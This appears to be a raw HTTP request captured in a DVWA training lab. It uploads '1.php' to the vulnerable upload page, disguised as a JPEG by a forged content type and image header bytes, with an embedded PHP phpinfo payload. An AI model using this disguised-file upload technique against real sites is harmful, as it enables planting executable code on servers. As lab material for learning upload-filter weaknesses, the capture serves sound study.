 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.41.138
Content-Length: 616
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.41.138
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHB1QcS3BAHYYnCB2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
Referer: http://192.168.41.138/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:  security=low; PHPSESSID=tr32evjr5a2d4b4baetsogdq53
Connection: close
------WebKitFormBoundaryHB1QcS3BAHYYnCB2
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryHB1QcS3BAHYYnCB2
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: image/jpeg
......JFIF.....x.x.....C.................................... . ..
...
. .... <?php phpinfo(); ?>
------WebKitFormBoundaryHB1QcS3BAHYYnCB2
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryHB1QcS3BAHYYnCB2
Content-Disposition: form-data; name="user_token"
becc6c19a88b9f84c0a63ac7da67ab29
------WebKitFormBoundaryHB1QcS3BAHYYnCB2--